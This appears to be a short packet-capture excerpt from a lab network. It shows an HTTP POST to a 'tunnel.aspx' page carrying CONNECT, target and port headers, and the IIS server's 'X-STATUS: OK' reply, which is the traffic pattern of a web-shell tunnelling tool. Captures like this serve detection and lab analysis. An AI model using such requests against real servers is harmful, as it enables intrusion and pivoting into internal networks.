 192.168.127.132 192.168.127.129 HTTP 285 POST http://192.168.127.129/tunnel.aspx?cmd=connect&target=192.168.127.129&port=80 HTTP/1.1
POST http://192.168.127.129/tunnel.aspx?cmd=connect&target=192.168.127.129&port=80 HTTP/1.1
Host: 192.168.127.129
Accept-Encoding: identity
Content-Length: 0
X-CMD: CONNECT
X-TARGET: 192.168.127.129
X-PORT: 80
HTTP/1.1 200 OK
Cache-Control: private
Server: Microsoft-IIS/7.5
Set-Cookie: ASP.NET_SessionId=yluuj245e5oq5i4511b13c55; path=/; HttpOnly
X-STATUS: OK
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Mon, 22 Feb 2021 04:12:40 GMT
Content-Length: 0